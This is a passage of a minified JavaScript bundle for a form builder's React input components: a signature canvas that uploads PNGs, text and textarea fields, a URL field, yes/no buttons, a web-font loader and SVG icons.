0}),(function(e){return!e.$disabled&&(0,d.color)(e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:(0,d.color)(e.$backgroundColor,(function(e){return e.makeBlackOrWhite()})))||void 0}),(function(e){return!e.$disabled&&("transparent"!==e.$backgroundColor||"transparent"!==e.$borderColor)&&"0 0 0 0.2rem ".concat((0,d.color)(e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor,(function(e){return e.manipulate((function(e){return e.alpha(.5)}))})))||void 0}),(function(e){return'url("data:image/svg+xml;base64,'.concat((0,f.penIcon)((0,d.color)(e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:(0,d.color)(e.$backgroundColor,(function(e){return e.makeBlackOrWhite()})))),'") 1 32, auto')}),(function(e){return!e.$disabled&&e.$allowSign?"auto":"none"}),(function(e){return e.$disabled||e.$processing?.3:1}),(function(e){return e.$disabled||e.$allowSign?0:1}),(function(e){return e.$disabled||e.$allowSign?"none":"auto"})),m=u.styled.div(o||(o=a.__makeTemplateObject(["\n    position: absolute;\n    left: 0;\n    right: 0;\n    top: 0;\n    bottom: 0;\n    display: flex;\n    align-items: center;\n    justify-content: center;\n    flex-direction: column;\n\n    > div {\n        display: inline-block;\n        width: 80%;\n        max-width: 300px;\n        height: 16px;\n        background-color: ",";\n        border-radius: 4px;\n        overflow: hidden;\n        margin-bottom: 0.375em;\n\n        > div {\n            width: 0%;\n            height: 16px;\n            background-color: ",";\n            background-image: linear-gradient(\n                45deg,\n                "," 25%,\n                transparent 25%,\n                transparent 50%,\n                "," 50%,\n                "," 75%,\n                transparent 75%,\n                transparent\n            );\n            background-size: 1rem 1rem;\n            transition: width 0.5s ease-out;\n        }\n    }\n\n    > span {\n        display: block;\n        text-align: center;\n        white-space: nowrap;\n    }\n"],["\n    position: absolute;\n    left: 0;\n    right: 0;\n    top: 0;\n    bottom: 0;\n    display: flex;\n    align-items: center;\n    justify-content: center;\n    flex-direction: column;\n\n    > div {\n        display: inline-block;\n        width: 80%;\n        max-width: 300px;\n        height: 16px;\n        background-color: ",";\n        border-radius: 4px;\n        overflow: hidden;\n        margin-bottom: 0.375em;\n\n        > div {\n            width: 0%;\n            height: 16px;\n            background-color: ",";\n            background-image: linear-gradient(\n                45deg,\n                "," 25%,\n                transparent 25%,\n                transparent 50%,\n                "," 50%,\n                "," 75%,\n                transparent 75%,\n                transparent\n            );\n            background-size: 1rem 1rem;\n            transition: width 0.5s ease-out;\n        }\n    }\n\n    > span {\n        display: block;\n        text-align: center;\n        white-space: nowrap;\n    }\n"])),(function(e){return(0,d.color)(e.$color,(function(e){return e.manipulate((function(e){return e.alpha(.25)}))}))}),(function(e){return(0,d.color)(e.$color)}),(function(e){return(0,d.color)(e.$color,(function(e){return e.makeBlackOrWhite().manipulate((function(e){return e.alpha(.25)}))}))}),(function(e){return(0,d.color)(e.$color,(function(e){return e.makeBlackOrWhite().manipulate((function(e){return e.alpha(.25)}))}))}),(function(e){return(0,d.color)(e.$color,(function(e){return e.makeBlackOrWhite().manipulate((function(e){return e.alpha(.25)}))}))}));t.SignatureSignedElement=u.styled.div(i||(i=a.__makeTemplateObject(["\n    position: absolute;\n    right: 10px;\n    top: 10px;\n    display: flex;\n    align-items: center;\n\n    > span {\n        display: block;\n        margin-right: 10px;\n        white-space: nowrap;\n    }\n"],["\n    position: absolute;\n    right: 10px;\n    top: 10px;\n    display: flex;\n    align-items: center;\n\n    > span {\n        display: block;\n        margin-right: 10px;\n        white-space: nowrap;\n    }\n"]))),t.SignatureViewFabric=function(e){var t=(0,s.useState)({loading:!0,base64data:""}),n=t[0],r=t[1];return(0,s.useEffect)((function(){n.loading||r({loading:!0,base64data:""}),e.controller.download(e.service).then((function(e){return r({loading:!1,base64data:e})})).catch((function(){return r({loading:!1,base64data:""})}))}),[e.controller.signatureSlot.reference]),n.loading?(0,l.jsx)(l.Fragment,{children:e.loading}):n.base64data&&(e.host?(0,l.jsx)(e.host,{children:(0,l.jsx)("img",{src:n.base64data})}):(0,l.jsx)("img",{src:n.base64data}))||(0,l.jsx)(l.Fragment,{children:e.error})},t.SignatureFabric=function(e){var n,r=(0,s.useRef)(),o=(0,s.useRef)(),i=(0,s.useState)(-1),a=i[0],u=i[1],f=(0,s.useState)(!1),p=f[0],g=f[1],y=(0,s.useState)(!1),w=y[0],x=y[1],k=(0,s.useRef)(),_=(0,s.useRef)(!1),C=(0,s.useRef)(!1),S=(0,s.useRef)(""),O=e.disabled||e.controller.signatureSlot.isFrozen||e.controller.signatureSlot.isLocked||!1,j=e.styles.textColor?e.styles.textColor:e.styles.borderColor&&"transparent"!==e.styles.borderColor?e.styles.borderColor:(0,d.color)(e.styles.backgroundColor||"transparent",(function(e){return e.makeBlackOrWhite()}));S.current=e.color||j;var $=function(){var e=r.current;if(e&&e.width>0&&e.height>0){var t=e.getContext("2d");if(t){for(var n=t.getImageData(0,0,e.width,e.height),o=(0,d.getColor)(S.current),i=0;i<n.data.length;i+=4)0!==n.data[i+3]&&(n.data[i]=o.red(),n.data[i+1]=o.green(),n.data[i+2]=o.blue());t.putImageData(n,0,0)}}};return(0,s.useEffect)((function(){var e;if(r.current){var t=null===(e=r.current.parentElement)||void 0===e?void 0:e.getBoundingClientRect();if(t){var n=!1,i=0,a=r.current,l=a.getContext("2d",{willReadFrequently:!0}),s="ResizeObserver"in window&&new ResizeObserver((function(){var e=getComputedStyle(a.parentElement),t=(0,c.castToNumber)(e.width),n=(0,c.castToNumber)(e.height);if(t>0&&n>0&&(2*t!==a.width||2*n!==a.height)){var r=a.width>0&&a.height>0&&(null==l?void 0:l.getImageData(0,0,a.width,a.height))||void 0;a.style.width="".concat(t,"px"),a.style.height="".concat(n,"px"),a.width=2*t,a.height=2*n,r&&(null==l||l.putImageData(r,0,0))}}));if(a.style.width="".concat(t.width,"px"),a.style.height="".concat(t.height,"px"),a.width=2*t.width,a.height=2*t.height,l){var f=function(e){var t,r=e.target.getBoundingClientRect();i&&(clearTimeout(i),i=0),!_.current||a.width<1||a.height<1?n=!1:(l.lineWidth=6,l.lineJoin=l.lineCap="round",l.imageSmoothingQuality="high",l.strokeStyle=(0,d.color)(S.current),l.beginPath(),l.moveTo(2*(e.clientX-r.x),2*(e.clientY-r.y)),n=!0,null===(t=a.parentElement)||void 0===t||t.focus())},p=function(e){if(e.target&&n&&_.current){var t=e.target.getBoundingClientRect();i&&(clearTimeout(i),i=0);var r=2*(e.clientX-t.x),o=2*(e.clientY-t.y);l.lineTo(r,o),l.stroke()}e.preventDefault(),e.stopPropagation()},h=function(){n=!1,i&&clearTimeout(i),i=setTimeout((function(){var e=o.current;if(u(0),e&&a.width>0&&a.height>0){var t=e.getContext("2d");if(t){for(var n=l.getImageData(0,0,a.width,a.height),r=-1,s=-1,d=0,f=0,p=0;p<n.data.length;p+=4)if(0!==n.data[p+3]){var h=p/4%a.width,v=c.Num.floor(p/4/a.width);n.data[p]=0,n.data[p+1]=0,n.data[p+2]=0,(-1===r||h<r)&&(r=h),(-1===s||v<s)&&(s=v),h>d&&(d=h),v>f&&(f=v)}var b=d-r,m=f-s;if(r>=0&&s>=0&&b>0&&m>0){var g=l.getImageData(r,s,b,m);for(p=0;p<g.data.length;p+=4)0!==g.data[p+3]&&(g.data[p]=0,g.data[p+1]=0,g.data[p+2]=0);e.width=c.Num.min(b+50,a.width),e.height=c.Num.min(m+50,a.height),t.clearRect(0,0,e.width,e.height),t.putImageData(g,(e.width-b)/2,(e.height-m)/2),C.current=!0,e.toBlob((function(e){if(e&&k.current){var t=new DataTransfer;t.items.add(new File([e],"signature-".concat(c.DateTime.format("yyyyMMddHHmmss"),".png"),{type:"image/png",lastModified:(new Date).getTime()})),k.current.controller.upload(t.files,k.current.service,(function(e){return u(c.Num.floor(e))})).then((function(){return u(-1)})).catch((function(){return u(-1)}))}}),"image/png")}else u(-1)}}i=0}),1500)};return a.addEventListener("pointerdown",f),a.addEventListener("pointermove",p),a.addEventListener("pointerup",h),s&&a.parentElement&&s.observe(a.parentElement),function(){s&&s.disconnect(),a.removeEventListener("pointerdown",f),a.removeEventListener("pointermove",p),a.removeEventListener("pointerup",h)}}}}}),[]),(0,s.useEffect)((function(){!e.controller.signatureSlot.hasValue||-1!==a||w||C.current||(x(!0),e.controller.download(e.service).then((function(e){if(e){var t=new Image;t.onload=function(){var e=r.current;if(e){var n=e.getContext("2d");n&&(n.clearRect(0,0,e.width,e.height),n.drawImage(t,c.Num.min(50,c.Num.max(e.width-t.width,0)),c.Num.max(e.height-t.height,0)/2),$())}},t.src=e}x(!1)})).catch((function(){return x(!1)})))}),[e.controller.signatureSlot.reference]),(0,s.useEffect)((function(){return $()}),[S.current]),k.current=e,_.current=!w&&!p&&-1===a&&!e.controller.signatureSlot.hasValue,(0,l.jsxs)(b,{ref:e.onAutoFocus,tabIndex:e.tabIndex||0,onFocus:e.onFocus,onBlur:e.onBlur,$backgroundColor:e.styles.backgroundColor||"transparent",$borderColor:e.styles.borderColor||"transparent",$borderSize:e.styles.borderSize||1,$roundness:e.styles.roundness,$textColor:e.styles.textColor,$errorColor:e.styles.errorColor,$error:e.error||!1,$scale:e.styles.scale||1,$disabled:O,$allowSign:_.current,$size:e.size||"md",$processing:-1!==a,children:[(0,l.jsx)("canvas",{ref:function(e){return o.current=e},width:"1",height:"1"}),(0,l.jsx)("canvas",{ref:function(e){return r.current=e},width:"1",height:"1"}),(0,l.jsx)("div",{children:-1!==a?(0,l.jsxs)(m,{$color:j,children:[(0,l.jsx)("div",{children:(0,l.jsx)("div",{style:{width:"".concat(c.Num.range(a,0,100),"%")}})}),(0,l.jsx)("span",{children:e.labels("processing","".concat(c.Num.range(a,0,100),"%"))})]}):(0,l.jsxs)(t.SignatureSignedElement,{children:[e.controller.signatureSlot.hasValue&&(e.controller.signatureSlot.time||0)>0&&(0,l.jsx)("span",{children:e.labels("signed",((null===(n=e.l10n)||void 0===n?void 0:n.locale)||c.L10n.Locales).dateLong(e.controller.signatureSlot.time))})||void 0,(0,l.jsx)(v.ButtonFabric,{styles:{baseColor:j,mode:"outline"},tabIndex:e.tabIndex||0,label:e.labels("clear",""),icon:h.clearIcon,disabled:p,onClick:function(){e.controller.signatureSlot.hasValue&&-1===a&&(g(!0),e.controller.delete(e.service).then((function(){var e,t=r.current;t&&(null===(e=t.getContext("2d"))||void 0===e||e.clearRect(0,0,t.width,t.height)),g(!1)})).catch((function(){return g(!1)})))}})]})})]})}},7209:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TextFabric=void 0;var r=n(1635),o=n(4848),i=n(6540),a=n(9849),l=n(3162),u=0;t.TextFabric=function(e){var t=(0,i.useState)((function(){return a.SHA2.SHA2_256("Text"+u++)}))[0];return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(l.InputFabric,r.__assign({list:e.suggestions&&t,type:"text",inputMode:"tel"===e.autoComplete?"tel":"text"},e)),e.suggestions&&(0,o.jsx)("datalist",{id:t,children:e.suggestions.map((function(e,t){return e&&(0,o.jsx)("option",{value:e},t)}))})]})}},168:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TextareaFabric=void 0;var r,o=n(1635),i=n(4848),a=n(780),l=n(6540),u=n(9849),s=n(7624),c=n(8956),d=n(369),f=n(5442),p=a.styled.textarea(r||(r=o.__makeTemplateObject(["\n    appearance: none;\n    resize: none;\n    outline: none;\n    box-sizing: border-box;\n    display: block;\n    width: 100%;\n    font-size: 1em;\n    line-height: 1.5em;\n    background-color: ",";\n    background-image: ",";\n    background-repeat: no-repeat;\n    background-size: ","em;\n    background-position: right 0.375em top 0.375em;\n    border: ",";\n    color: ",";\n    border-radius: ",";\n    padding: ",";\n    padding-right: ",";\n    margin: 0;\n    opacity: 0.65;\n    transition:\n        color 0.15s ease-in-out,\n        background-color 0.15s ease-in-out,\n        border-color 0.15s ease-in-out,\n        box-shadow 0.15s ease-in-out,\n        opacity 0.15s ease-in-out;\n    overflow-y: auto;\n    overflow-x: hidden;\n    scroll-behavior: smooth;\n    -ms-overflow-style: none;\n    -webkit-overflow-scrolling: touch;\n    -webkit-tap-highlight-color: transparent;\n\n    &::-webkit-scrollbar {\n        display: none;\n    }\n\n    &::placeholder {\n        color: ",";\n        opacity: 0.5;\n        transition: color 0.15s ease-in-out opacity 0.15s ease-in-out;\n    }\n\n    &:not(:disabled):not([readonly]) {\n        opacity: 1;\n\n        &:hover {\n            box-shadow: ",";\n        }\n\n        &:focus {\n            background-color: ",";\n            background-image: ",";\n            border-color: ",";\n            color: ",";\n            box-shadow: ",";\n            &::placeholder {\n                color: ",";\n                opacity: 0.3;\n            }\n        }\n    }\n"],["\n    appearance: none;\n    resize: none;\n    outline: none;\n    box-sizing: border-box;\n    display: block;\n    width: 100%;\n    font-size: 1em;\n    line-height: 1.5em;\n    background-color: ",";\n    background-image: ",";\n    background-repeat: no-repeat;\n    background-size: ","em;\n    background-position: right 0.375em top 0.375em;\n    border: ",";\n    color: ",";\n    border-radius: ",";\n    padding: ",";\n    padding-right: ",";\n    margin: 0;\n    opacity: 0.65;\n    transition:\n        color 0.15s ease-in-out,\n        background-color 0.15s ease-in-out,\n        border-color 0.15s ease-in-out,\n        box-shadow 0.15s ease-in-out,\n        opacity 0.15s ease-in-out;\n    overflow-y: auto;\n    overflow-x: hidden;\n    scroll-behavior: smooth;\n    -ms-overflow-style: none;\n    -webkit-overflow-scrolling: touch;\n    -webkit-tap-highlight-color: transparent;\n\n    &::-webkit-scrollbar {\n        display: none;\n    }\n\n    &::placeholder {\n        color: ",";\n        opacity: 0.5;\n        transition: color 0.15s ease-in-out opacity 0.15s ease-in-out;\n    }\n\n    &:not(:disabled):not([readonly]) {\n        opacity: 1;\n\n        &:hover {\n            box-shadow: ",";\n        }\n\n        &:focus {\n            background-color: ",";\n            background-image: ",";\n            border-color: ",";\n            color: ",";\n            box-shadow: ",";\n            &::placeholder {\n                color: ",";\n                opacity: 0.3;\n            }\n        }\n    }\n"])),(function(e){return(0,s.color)(e.$error&&"transparent"!==e.$backgroundColor&&"transparent"===e.$borderColor?e.$errorColor:e.$backgroundColor)}),(function(e){return e.$error?'url("data:image/svg+xml;base64,'.concat((0,d.warningIcon)((0,s.color)(e.$errorColor,(function(t){return t.makeBlackOrWhite("transparent"!==e.$backgroundColor&&"transparent"===e.$borderColor)}))),'")'):void 0}),8/7,(function(e){return"".concat("transparent"===e.$backgroundColor&&"transparent"===e.$borderColor?0:e.$borderSize,"px solid ").concat((0,s.color)(e.$error?e.$errorColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor))}),(function(e){return(0,s.color)(e.$error?"transparent"!==e.$backgroundColor&&"transparent"===e.$borderColor?(0,s.color)(e.$errorColor,(function(e){return e.makeBlackOrWhite()})):e.$errorColor:e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:(0,s.color)(e.$backgroundColor,(function(e){return e.makeBlackOrWhite()})))}),(function(e){return(0,u.isNumberFinite)(e.$roundness)?"".concat(e.$roundness,"px"):"0.5em"}),(function(e){return"transparent"===e.$backgroundColor&&"transparent"===e.$borderColor?"0":"".concat(.375*e.$scale,"em 0.75em")}),(function(e){return e.$error&&"".concat(8/7+.75,"em")||void 0}),(function(e){return(0,s.color)(e.$error?"transparent"!==e.$backgroundColor&&"transparent"===e.$borderColor?(0,s.color)(e.$errorColor,(function(e){return e.makeBlackOrWhite()})):e.$errorColor:e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:(0,s.color)(e.$backgroundColor,(function(e){return e.makeBlackOrWhite()})))}),(function(e){return("transparent"!==e.$backgroundColor||"transparent"!==e.$borderColor)&&"0 0 0 0.2rem ".concat((0,s.color)(e.$error?e.$errorColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor,(function(e){return e.manipulate((function(e){return e.alpha(.2)}))})))||void 0}),(function(e){return(0,s.color)(e.$backgroundColor)}),(function(e){return e.$errorVisible?void 0:"none"}),(function(e){return(0,s.color)(e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor)}),(function(e){return(0,s.color)(e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:(0,s.color)(e.$backgroundColor,(function(e){return e.makeBlackOrWhite()})))}),(function(e){return("transparent"!==e.$backgroundColor||"transparent"!==e.$borderColor)&&"0 0 0 0.2rem ".concat((0,s.color)(e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor,(function(e){return e.manipulate((function(e){return e.alpha(.5)}))})))||void 0}),(function(e){return(0,s.color)(e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:(0,s.color)(e.$backgroundColor,(function(e){return e.makeBlackOrWhite()})))}));t.TextareaFabric=function(e){var t=e.value,n=(0,l.useRef)({duration:0,handle:0}),r=(0,l.useState)(!1),o=r[0],a=r[1],s=(0,l.useState)("object"==typeof t?(0,u.castToString)(t.pristine):t||""),d=s[0],h=s[1],v="object"==typeof t?[o?d:t.string,function(e){(0,u.cancelUITimeout)(n.current.handle),h(e);var r=u.Num.range(2*n.current.duration,f.DEBOUNCE_MIN,f.DEBOUNCE_MAX);n.current.handle=(0,u.scheduleUITimeout)((function(){var r=u.DateTime.precise;n.current.handle=0,n.current.update=function(){n.current.duration=u.DateTime.elapsed(r,!0),n.current.update=void 0},t.pristine=e||void 0}),r)}]:[d,h],b=v[0],m=v[1],g=(0,l.useState)(!!b),y=g[0],w=g[1],x=(0,l.useState)("auto"),k=x[0],_=x[1],C=(0,l.useRef)(),S=(0,l.useRef)();return(0,l.useEffect)((function(){if(S.current&&(o||(S.current.value=b),e.autoSize)){"number"!=typeof C.current&&(C.current=S.current.getBoundingClientRect().height);var t=S.current.style.height;S.current.style.height="auto";var n=Math.max(C.current,S.current.scrollHeight);_(n>10?n+"px":"auto"),S.current.style.height=t}}),[b]),(0,l.useEffect)((function(){return function(){(0,u.cancelUITimeout)(n.current.handle)}}),[]),n.current.update&&n.current.update(),(0,i.jsx)(p,{id:e.id,ref:function(t){e.onAutoFocus&&e.onAutoFocus(t),S.current=t},tabIndex:e.tabIndex,placeholder:e.placeholder,required:e.required||!1,disabled:e.disabled||!1,readOnly:e.readOnly||"object"==typeof t&&(t.isFrozen||t.isLocked)||!1,rows:e.rows||2,maxLength:e.maxLength||void 0,defaultValue:b,autoComplete:"off",inputMode:"text","aria-describedby":e.ariaDescribedBy,style:{height:k,overflowY:e.autoSize?"hidden":void 0},onChange:function(t){m(t.target.value),w(!0),e.onChange&&(0,c.setReturnValue)(m,e.onChange(t.target.value))},onFocus:(0,c.handleFocus)(a,m,e.onFocus),onBlur:(0,c.handleBlur)(a,m,e.onBlur),onKeyDown:function(t){t.shiftKey&&"Enter"===t.key&&e.onSubmit?(t.preventDefault(),e.onSubmit()):"Escape"===t.key?t.currentTarget.blur():"Tab"===t.key&&(t.shiftKey?e.onCancel&&(t.preventDefault(),e.onCancel()):e.onSubmit&&(t.preventDefault(),e.onSubmit()))},$backgroundColor:e.styles.backgroundColor||"transparent",$borderColor:e.styles.borderColor||"transparent",$borderSize:e.styles.borderSize||1,$roundness:e.styles.roundness,$textColor:e.styles.textColor,$errorColor:e.styles.errorColor,$errorVisible:y,$error:e.error||!1,$scale:e.styles.scale||1})}},223:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.URLFabric=void 0;var r=n(1635),o=n(3162);t.URLFabric=function(e){return(0,o.InputFabric)(r.__assign(r.__assign({type:"url",inputMode:"url"},e),{placeholder:e.placeholder||"https://"}))}},9699:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.YesNoFabric=void 0;var r,o=n(1635),i=n(4848),a=n(780),l=n(6540),u=n(9849),s=n(8956),c=n(6494),d=n(3550),f=n(6570),p=n(5442),h=a.styled.div(r||(r=o.__makeTemplateObject(["\n    display: block;\n    width: 100%;\n\n    > * {\n        display: ",";\n    }\n\n    > * + * {\n        margin-top: ",";\n    }\n"],["\n    display: block;\n    width: 100%;\n\n    > * {\n        display: ",";\n    }\n\n    > * + * {\n        margin-top: ",";\n    }\n"])),(function(e){return"vertical"===e.$alignment?"block":void 0}),(function(e){return"vertical"===e.$alignment&&"".concat(e.$margin||8,"px")||void 0})),v=function(e){switch(e){case"yes":return d.yesIcon;case"no":return f.noIcon}},b=function(e,t,n){if("yes"===t||"no"===t){if(e.reference!==t){var r="yes"===t?n.yes.label:n.no.label;e.set(r,t,r)}return t}return e.clear(),""};t.YesNoFabric=function(e){var t=e.value,n=(0,l.useRef)(0),r=(0,l.useState)("object"!=typeof t&&t||""),o=r[0],a=r[1],d="object"==typeof t?[0!==n.current?o:b(t,t.reference,e),function(r){(0,u.cancelUITimeout)(n.current),a(r),n.current=(0,u.scheduleUITimeout)((function(){n.current=0,b(t,r,e),e.autoSubmit&&r&&(0,s.handleAutoSubmit)(g)}),p.DEBOUNCE_NORMAL)}]:[o,a],f=d[0],m=d[1],g=(0,l.useRef)({id:0,cb:e.onSubmit}),y=function(n){g.current.id&&(clearTimeout(g.current.id),g.current.id=0),m(n||""),e.onChange&&e.onChange(n||""),"object"!=typeof t&&e.autoSubmit&&n&&(0,s.handleAutoSubmit)(g)},w=function(t,n){"y"===t.key||"Y"===t.key||t.key===e.yes.label.charAt(0).toLowerCase()||t.key===e.yes.label.charAt(0).toUpperCase()?(t.preventDefault(),y("yes")):"n"===t.key||"N"===t.key||t.key===e.no.label.charAt(0).toLowerCase()||t.key===e.no.label.charAt(0).toUpperCase()?(t.preventDefault(),y("no")):t.shiftKey&&"Enter"===t.key&&e.onSubmit?(t.preventDefault(),e.onSubmit()):"Escape"===t.key?t.currentTarget.blur():"Tab"===t.key&&(t.shiftKey?"yes"===n&&e.onCancel&&(t.preventDefault(),e.onCancel()):"no"===n&&e.onSubmit&&(t.preventDefault(),e.onSubmit()))};return(0,l.useEffect)((function(){return function(){(0,u.cancelUITimeout)(n.current)}}),[]),g.current.cb=e.onSubmit,(0,i.jsxs)(h,{$alignment:e.styles.alignment,$margin:e.styles.margin,children:[(0,i.jsx)(c.ButtonFabric,{styles:{baseColor:e.yes.color||e.styles.yesColor,mode:"yes"===f?"fill":"outline",hover:"outline",outlineSize:e.styles.outlineSize,roundness:e.styles.roundness,scale:e.styles.scale,group:"vertical"!==e.styles.alignment?"start":void 0},label:e.yes.label,icon:e.yes.icon&&v(e.yes.icon),iconPosition:"left",tabIndex:e.tabIndex,ariaDescribedBy:e.ariaDescribedBy,disabled:e.disabled||e.readOnly||"object"==typeof t&&(t.isFrozen||t.isLocked)||!1,onAutoFocus:(!f||"yes"===f)&&e.onAutoFocus||void 0,onFocus:e.onFocus,onBlur:e.onBlur,onKeyDown:function(e){return w(e,"yes")},onClick:function(){return y((e.required||"yes"!==f)&&"yes")}}),(0,i.jsx)(c.ButtonFabric,{styles:{baseColor:e.no.color||e.styles.noColor,mode:"no"===f?"fill":"outline",hover:"outline",outlineSize:e.styles.outlineSize,roundness:e.styles.roundness,scale:e.styles.scale,group:"vertical"!==e.styles.alignment?"end":void 0},label:e.no.label,icon:e.no.icon&&v(e.no.icon),iconPosition:"right",tabIndex:e.tabIndex,ariaDescribedBy:e.ariaDescribedBy,disabled:e.disabled||e.readOnly||"object"==typeof t&&(t.isFrozen||t.isLocked)||!1,onAutoFocus:"no"===f&&e.onAutoFocus||void 0,onFocus:e.onFocus,onBlur:e.onBlur,onKeyDown:function(e){return w(e,"no")},onClick:function(){return y((e.required||"no"!==f)&&"no")}})]})}},3215:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.useFontLoader=void 0;var r=n(6540),o=n(4892);t.useFontLoader=function(e,t,n){var i=(0,r.useState)((function(){return e?o.FontLoader.isStandardFont(e)?e:void 0:""})),a=i[0],l=i[1],u=(0,r.useRef)(""),s=(0,r.useRef)(""),c=(0,r.useRef)(l);return u.current||(u.current=o.FontLoader.id),c.current=l,(0,r.useEffect)((function(){s.current!==e&&(s.current=e,a!==e&&o.FontLoader.request(u,s,t,c,n))})),["string"!=typeof a,a]}},4892:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.FontLoader=void 0;var r=n(1635),o=n(9849),i=function(){function e(){}return Object.defineProperty(e,"id",{get:function(){return"".concat(++this.counter)},enumerable:!1,configurable:!0}),e.init=function(){var e=this;return this.initialized||(this.initialized=!0,navigator.userAgent.toLowerCase().indexOf("firefox")>-1?(0,o.scheduleAnimation)((function(){e.ready=!0,e.load()})):this.ready=!0),!this.ready},e.load=function(){var e,t=this;if(!this.init()&&(0,o.arraySize)(this.requests)>0){var i=(0,o.findFirst)(this.requests,(function(e){return!(e.context&&!e.context.current)}));if(i){var a=(0,o.findFirst)(this.requests,(function(e){return e.loading||!1}));if(a&&a.id!==i.id)return;var l=i.ref.current,u=i.url?{custom:{families:[i.font],urls:[i.url]}}:{google:{families:[i.font]}};i.loading=!0,n(5371).load(r.__assign(r.__assign({},u),{classes:!1,fontactive:function(e){return t.done(i,l,e)},inactive:function(){return t.done(i,l,i.fallback||"")},context:null===(e=i.context)||void 0===e?void 0:e.current.contentWindow}))}else(0,o.scheduleFrame)((function(){return t.load()}))}},e.done=function(e,t,n){e.ref.current===t?(delete this.requests[e.id],e.set.current(n)):e.loading=!1,this.load()},e.request=function(e,t,n,r,o){if(!t.current||this.isStandardFont(t.current))return delete this.requests[e.current],void r.current(t.current);var i=t.current,a="";if(0===i.indexOf("https://")||0===i.indexOf("/")){var l=i.lastIndexOf("#");if(-1!==l){var u=i.substr(l+1);a=i.substr(0,l),-1!==u.indexOf("&")&&(u=u.substr(0,u.indexOf("&"))),-1!==u.indexOf("|")&&(u=u.substr(0,u.indexOf("|")));try{i=decodeURIComponent(u.replace(/\+/g," "))}catch(e){i="",a=""}}else i=""}if(i){var s=this.requests[e.current];s?(s.font=i,s.url=a,s.set=r):this.requests[e.current]={id:e.current,ref:t,font:i,url:a,context:n,set:r,fallback:o},this.load()}else delete this.requests[e.current],r.current(o||"")},e.isStandardFont=function(e){switch(e.toLowerCase()){case"arial":case"helvetica":case"times new roman":case"times":case"courier new":case"courier":case"sans-serif":return!0}return!1},e.counter=0,e.initialized=!1,e.ready=!1,e.requests={},e}();t.FontLoader=i},8440:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.clearIcon=void 0;var r=n(4848);t.clearIcon=(0,r.jsx)("svg",{viewBox:"0 0 20 20",children:(0,r.jsx)("path",{d:"M19.521 0.564l-0.086-0.086c-0.283-0.283-0.659-0.438-1.061-0.438s-0.778 0.156-1.061 0.438l-5.314 5.314-0.146-0.146c-0.195-0.195-0.512-0.195-0.707 0l-1.147 1.147c-0.498-0.488-1.202-0.768-1.936-0.768-0.625 0-1.226 0.203-1.693 0.571-0.031 0.025-3.149 2.469-6.029 3.429-0.204 0.068-0.342 0.259-0.342 0.474 0 2.538 0.988 4.923 2.782 6.717s4.18 2.782 6.717 2.782c0.215 0 0.406-0.138 0.474-0.342 0.96-2.88 3.404-5.997 3.429-6.029 0.83-1.051 0.74-2.673-0.197-3.629l1.147-1.147c0.195-0.195 0.195-0.512 0-0.707l-0.146-0.146 5.314-5.314c0.585-0.585 0.585-1.536-0-2.121zM8.063 7.025c0.48 0 0.934 0.179 1.247 0.492l0.336 0.336c0 0 0 0 0 0l2.836 2.836c0.596 0.596 0.658 1.659 0.136 2.321-0.015 0.019-0.078 0.099-0.177 0.23l-5.679-5.684c0.13-0.098 0.208-0.16 0.227-0.174 0.291-0.23 0.672-0.356 1.073-0.356zM9.148 18.993c-0.745-0.031-1.466-0.158-2.15-0.369 0.967-1.87 2.837-3.751 2.856-3.77 0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0c-0.084 0.084-2.065 2.077-3.091 4.124-0.807-0.359-1.548-0.84-2.199-1.42l2.997-2.997c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-2.997 2.997c-0.58-0.652-1.061-1.392-1.42-2.199 2.047-1.025 4.040-3.007 4.124-3.091 0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0c-0.019 0.019-1.897 1.887-3.77 2.856-0.211-0.684-0.338-1.405-0.369-2.15 1.905-0.7 3.803-1.91 4.936-2.701l5.904 5.91c-0.791 1.133-2 3.030-2.699 4.933zM12.5 9.293l-1.793-1.793 0.793-0.793 1.793 1.793-0.793 0.793zM18.814 1.979l-5.314 5.314-0.793-0.793 5.314-5.314c0.094-0.094 0.219-0.145 0.354-0.145s0.26 0.052 0.354 0.145l0.086 0.086c0.195 0.195 0.195 0.512 0 0.707z"})})},3657:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.closeIcon=void 0,t.closeIcon=function(e){return btoa('<?xml version="1.0" encoding="utf-8"?>\n        <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">\n        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="20" height="20" viewBox="0 0 20 20">\n            <path d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 